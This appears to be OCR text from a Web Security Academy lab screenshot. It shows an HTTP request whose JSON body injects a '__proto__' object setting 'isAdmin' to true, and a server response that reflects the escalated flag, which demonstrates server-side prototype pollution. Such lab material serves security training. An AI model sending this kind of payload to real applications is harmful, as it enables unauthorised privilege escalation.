 Gecko) Chrome/124.0.6367.118 Safari/537.36
9 Content-Type: application/json;charset=UTF-8
10 Accept: */*
11 Origin: https://0a2800ad045a580fd7e2c207005e001a.web-security-academy.net
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Dest: empty
15 Referer:
https://0a2800ad045a580fd7e2c207005e001a.web-security-academy.net/my-account?id=wiener
16 Accept-Encoding: gzip, deflate, br
17 Accept-Language: en-US,en;q=0.9
18 Priority: u=1, i
19
20 {
21 "address_line_1":"Wiener HQ",
22 "address_line_2":"One Wiener Way",
23 "city":"Wienerville",
24 "postcode":"BU1 1RP",
25 "country":"chile",
26 "sessionId":"9Yg8nX8MLgvkUvewyy9CGujXXPe371kd",
27 "__proto__":{
28 "isAdmin":true
29 }
30 }
31
9 Content-Length: 228
10
11 {
"username":"wiener",
"firstname":"Peter",
"lastname":"Wiener",
"address_line_1":"Wiener HQ",
"address_line_2":"One Wiener Way"
"city":"Wienerville",
"postcode":"BU1 1RP",
"country":"chile",
"isAdmin":true,
"foo":"bar",
"isadmin":"true"
}